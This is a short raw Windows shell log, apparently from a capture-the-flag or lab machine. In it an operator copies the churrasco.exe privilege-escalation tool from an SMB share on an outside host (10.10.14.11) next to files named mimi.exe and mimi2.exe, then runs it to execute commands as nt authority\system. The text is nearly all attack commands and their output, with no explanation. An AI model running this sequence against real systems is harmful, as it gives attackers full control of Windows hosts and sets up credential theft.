 C:\wmpub>copy \\10.10.14.11\LOL\churrasco.exe
copy \\10.10.14.11\LOL\churrasco.exe
        1 file(s) copied.
C:\wmpub>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FDCB-B9EF
 Directory of C:\wmpub
11/18/2023  03:35 AM    <DIR>          .
11/18/2023  03:35 AM    <DIR>          ..
11/18/2023  03:33 AM            31,232 churrasco.exe
09/19/2022  04:44 PM         1,355,264 mimi.exe
09/19/2022  04:43 PM         1,084,416 mimi2.exe
04/12/2017  04:05 PM    <DIR>          wmiislog
               3 File(s)      2,470,912 bytes
               3 Dir(s)   1,314,938,880 bytes free
C:\wmpub>churrasco.exe
churrasco.exe
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"
C:\WINDOWS\TEMP
C:\wmpub>churrasco.exe "whoami"
churrasco.exe "whoami"
nt authority\system